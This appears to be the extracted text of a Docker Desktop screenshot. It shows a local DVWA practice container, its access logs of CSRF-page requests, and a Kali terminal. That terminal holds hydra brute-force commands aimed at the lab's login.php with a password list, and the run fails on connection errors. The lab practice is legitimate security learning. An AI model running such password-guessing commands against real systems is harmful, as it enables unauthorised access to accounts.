 docker desktop PERSONAL
Search for images, containers, volumes, extensions and more...
Ctrl+K
Sign in to use additional features enabled by your organization.
Containers
Images
Volumes
Builds
Docker Scout
Extensions
Containers / peaceful_easley
peaceful_easley
8f892d75999a
vulnerables/web-dvwa:latest
80:80
STATUS
Running (2 hours ago)
Logs
Inspect
Bind mounts
Exec
Files
Stats
2024-11-18 23:27:36 172.17.0.1 - - [18/Nov/2024:21:27:36 +0000] "bobbobbob" 400 0 "-" "-"
2024-11-18 23:27:37 172.17.0.1 - - [18/Nov/2024:21:27:37 +0000] "alicebobbob" 400 0 "-" "-"
2024-11-18 23:27:38 172.17.0.1 - - [18/Nov/2024:21:27:38 +0000] "adminbobalice" 400 0 "-" "-"
2024-11-18 23:27:39 172.17.0.1 - - [18/Nov/2024:21:27:39 +0000] "gordonbbobalice" 400 0 "-" "-"
2024-11-18 23:27:40 172.17.0.1 - - [18/Nov/2024:21:27:39 +0000] "bobbobalice" 400 0 "-" "-"
2024-11-18 23:27:41 172.17.0.1 - - [18/Nov/2024:21:27:40 +0000] "alicebobalice" 400 0 "-" "-"
2024-11-18 23:27:42 172.17.0.1 - - [18/Nov/2024:21:27:41 +0000] "adminbobbob" 400 0 "-" "-"
2024-11-18 23:27:43 172.17.0.1 - - [18/Nov/2024:21:27:42 +0000] "gordonbbobbob" 400 0 "-" "-"
2024-11-18 23:27:44 172.17.0.1 - - [18/Nov/2024:21:27:43 +0000] "bobbobbob" 400 0 "-" "-"
2024-11-18 23:27:45 172.17.0.1 - - [18/Nov/2024:21:27:45 +0000] "alicebobbob" 400 0 "-" "-"
2024-11-18 23:30:38 172.17.0.1 - - [18/Nov/2024:21:30:37 +0000] "GET /vulnerabilities/csrf/ HTTP/1.1" 200 1754 "http://localhost/vulnerabilities/weak_id/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:30:43 172.17.0.1 - - [18/Nov/2024:21:30:43 +0000] "GET / HTTP/1.1" 200 3013 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:30:46 172.17.0.1 - - [18/Nov/2024:21:30:46 +0000] "GET /vulnerabilities/csrf/ HTTP/1.1" 200 1753 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:31:01 172.17.0.1 - - [18/Nov/2024:21:31:01 +0000] "GET /vulnerabilities/csrf/?password_new=cc&password_conf=cc&Change=Change HTTP/1.1" 200 1767 "http://localhost/vulnerabilities/csrf/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:31:50 hydra -l admin -P passwords.txt <IP> http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
2024-11-18 23:31:51
2024-11-18 23:32:55 docker pull kalilinux/kali-rolling
2024-11-18 23:32:56
2024-11-18 23:43:53 hydra -l admin -P /root/passwords.txt 127.0.0.1 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:Location=index.php"
2024-11-18 23:43:54
Terminal
[DATA] attacking http-post-form://127.0.0.1:80/login.php:username=^USER^&password=^PASS^&Login=Login:Location=index.php
[ERROR] Child with pid 5113 terminating, cannot connect
[ERROR] Child with pid 5114 terminating, cannot connect
[ERROR] Child with pid 5115 terminating, cannot connect
[ERROR] Child with pid 5116 terminating, cannot connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-18 21:44:12
┌──(root㉿403a95c280d3)-[/]
└─#
Windows PowerShell
Windows PowerShell
Windows PowerShell
Activate Windows
Go to Settings to activate Windows.
Engine running
RAM 1.49 GB CPU 0.00% Disk 1023.17 GB avail. of 1081.10 GB
Terminal
New version available
3